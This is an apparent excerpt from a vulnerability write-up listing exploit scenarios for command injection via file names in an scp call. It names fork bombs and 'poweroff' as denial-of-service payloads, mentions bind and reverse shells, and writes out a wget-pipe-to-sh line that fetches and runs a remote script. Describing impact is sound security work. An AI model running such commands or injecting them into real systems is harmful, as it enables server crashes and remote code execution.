 What we can do with this issue or Potential Exploit Scenarios
• Attacker can put "poweroff" or a fork bomb in file name and it will casue server to crash or restart which will
result in a DOS attack.
• Attacker can get bind/reverse shell with various tricks like bash bind shell or execute sh file like "wget
https://unknownsource.com/possiblydangerous.sh -O- | sh"
• As SHELL will first execute the backtick command and then will execute scp command, we can write an infinite
loop in backtick which will cause socket to be open for a long time. Multiple such attacks will not leave sockets
for new conntion and will result in DDOS.
图片来自：www.tr0y.wang